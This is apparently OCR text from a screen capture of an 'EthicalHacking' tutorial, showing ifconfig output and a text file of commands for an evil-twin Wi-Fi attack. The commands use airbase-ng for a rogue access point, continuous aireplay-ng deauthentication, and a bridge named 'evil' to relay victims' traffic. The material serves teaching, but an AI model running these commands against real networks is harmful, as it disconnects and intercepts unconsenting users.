 EthicalHacking : bash - Konsole
File Edit View Bookmarks Settings Help
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 0 (Local Loopback)
RX packets 15407 bytes 806228 (787.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15407 bytes 806228 (787.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
p8p1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.102 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::7686:7aff:fe28:a088 prefixlen 64 scopeid 0x20<link>
ether 74:86:7a:28:a0:88 txqueuelen 1000 (Ethernet)
RX packets 1638199 bytes 2262692944 (2.1 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1113656 bytes 93086539 (88.7 MiB)
TX errors 0 dropped 1 overruns 0 carrier 0 collisions 0
virbr1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 10.0.0.1 netmask 255.0.0.0 broadcast 10.255.255.255
ether 52:54:00:c4:fa:8b txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlp2s0: flags=803<UP,BROADCAST,NOTRAILERS,PROMISC,ALLMULTI> mtu 1800
unspec 4E-68-88-9E-FD-4D-C0-D1-00-00-00-00-00-00-00-00 txqueuelen 1000 (
UNSPEC)
RX packets 5878321 bytes 6079309434 (5.6 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4804396 bytes 1563528626 (1.4 GiB)
EthicalHacking : airbase-ng
EthicalHacking : bash
Untitled [modified] - KWrite <2>
View Bookmarks Tools Settings Help
Open Save Save As Close Undo Redo
airbase-ng -a MAC --essid
aireplay-ng --deauth 0 -a
bridge-utils
brctl addbr evil
brctl addif evil p8p1
brctl addif evil at0
ifconfig at0 0.0.0.0 up
ifconfig evil up
dhclient3 evil &
ol: 18 LINE INS